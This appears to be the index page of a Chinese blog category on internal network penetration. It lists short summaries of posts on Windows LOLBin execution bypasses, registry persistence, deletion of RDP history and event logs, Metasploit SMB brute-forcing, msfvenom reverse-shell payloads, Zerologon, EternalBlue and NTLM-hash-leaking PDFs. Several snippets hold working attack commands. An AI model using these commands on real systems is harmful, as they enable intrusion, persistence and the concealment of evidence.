摘要:windows命令绕过 forfies 使用方式如下: 实际使用: forfiles /c c:\windows\system32\calc.exe 确认任务的父进程为forfiles.exe pcalua 实际使用: pcalua.exe -a c:\windows\system32\calc.e

阅读全文



随笔分类 - 内网渗透

摘要:windows命令绕过 forfies 使用方式如下: 实际使用: forfiles /c c:\windows\system32\calc.exe 确认任务的父进程为forfiles.exe pcalua 实际使用: pcalua.exe -a c:\windows\system32\calc.e

阅读全文

摘要:适用于dll或者自启动 reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx\0001" /v bug /t REG_SZ /d "C:\bug\bug.exe" reg add "HKEY_L

阅读全文

摘要:rem clear all reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f reg delete "HKEY_CURRENT_USER\Software\Microsoft

阅读全文

摘要:MSF服务爆破 此处自行解决如何进入内网,可vpn可socks代理 SMB爆破 msf5 > use auxiliary/scanner/smb/smb_login msf5 auxiliary(scanner/smb/smb_login) > set rhosts file:/home/yang/

阅读全文

摘要:windows痕迹清理 日志路径: 系统日志:%SystemRoot%\System32\Winevt\Logs\System.evtx 安全日志:%SystemRoot%\System32\Winevt\Logs\Security.evtx 应用程序日志:%SystemRoot%\System32

阅读全文

摘要:curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && c

阅读全文

摘要:关注日志路径 C:/Windows/System32/winevt/Logs/ C:/WINDOWS/system32/config Dumpel 本地或远程导出日志 dumpel -f file [-s \\server] [-l log [-m source]] [-e n1 n2 n3..]

阅读全文

摘要:格式未整理,不过都是搞技术的,自行忽略格式,看看相关理论才是最重要吧 术语 工作组:工作组是局域网中的一个概念,他是长久的资源管理模式。默认情况下使用工作组方式进行资源管理,将不同的computer按照不同的要求分类到不同的组 域:用来描述一种架构,和“工作组”相对应,由工作组升级而来的高级架构,域

阅读全文

摘要:

阅读全文

摘要:##反向 Windows meterpreter msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f exe > test.exe shell msfvenom -p windows/shell/reverse_tcp LHOST

阅读全文

摘要:##137、138、139 NetBios端口,137、138主要用于内网传输文件,139主要用于NetBios服务 ##135 该端口主要使用DCOM和RPC(Remote Procedure Call)服务,也可用于WMI(Windows Management Instrumentation)进

阅读全文

摘要:###简介 全称:Local Administrator Password Solution 将本地管理员密码存储在LDAP上,作为计算机账户的一个机密属性,配合GPO,实现自动定期修改密码、设置密码长度、强度等,然后配置某些指的账号,能查看存储的密码, 如果用户需要,可以用PowerShell或指

阅读全文

摘要:###常用姿势及重点关注内容 ####查看arp缓存信息,用于枚举局域网存活主机 cat /proc/net/arp ####查看网络设备状态信息和基本统计信息,被ifconfig程序使用,可用于枚举网络接口 cat /proc/net/dev ####查看路由表信息,IP地址为16进制 cat /

阅读全文

摘要:###请遵守网络安全法!!!本文仅供学习交流使用!用于任何非授权渗透、非法目的攻击、从事非法活动均与笔者无关!读者自行承担其恶果! ###提供工具仅供技术学习交流、请勿用于非法行为、否则后果自负。 ###文章中涉及的工具将及时补充进该页面,原文格式较乱,现以Markdown格式重新发布,将持续更新。

阅读全文

摘要:###简介 NetLogon 远程协议是一种在 Windows 域控上使用的 RPC 接口,被用于各种与用户和机器认证相关的任务。最常用于让用户使用 NTLM 协议登录服务器,也用于 NTP 响应认证以及更新计算机域密码 微软MSRC于8月11日 发布了Netlogon 特权提升漏洞安全通告。此漏洞

阅读全文

摘要:###转发自推特大佬文章 ####原文链接 https://twitter.com/mohammadaskar2/status/1301263551638761477 ####实战效果

阅读全文

摘要:###请遵守网络安全法!!!本文仅供学习交流使用!用于任何非授权渗透、非法目的攻击、从事非法活动均与笔者无关!读者自行承担其恶果! ###整理后转于klionsec的github ###基本流程: 入口权限 => 内网搜集/探测 => 免杀提权[非必须] => 抓取登录凭证 => 跨平台横向 =>

阅读全文

摘要:###目的为了解决msf无法getshell ###脚本如下使用: ###使用Eternalblue模块: ###一路回车后注意选择版本: ###此处注意: ###成功如下: ###使用doublepulsar模块: ###一路回车: ###注意点: ###设置dll: ###一路回车: ###执行

阅读全文

摘要:###使用:Import-Module .\powerview.ps1 ###查看域管用户如下: ###定位域管登录过哪台域机器,获取netsession:Invoke-UserHunter ###获得netsession建立情况:Get-Netsession ###枚举远程机器的tasklists

阅读全文

摘要:###简介: 当用户使用PDF阅读器打开一份恶意的PDF文档,该PDF会向远程SMB服务器发出请求,如果该远程SMB服务器对数据包进行抓取,就能够获得用户Windows系统的NetNTLMHash,通过使用Hashcat暴力破解还原就有可能获得用户系统的明文密码 ###原理: 在PDF规范允许为Go

阅读全文

|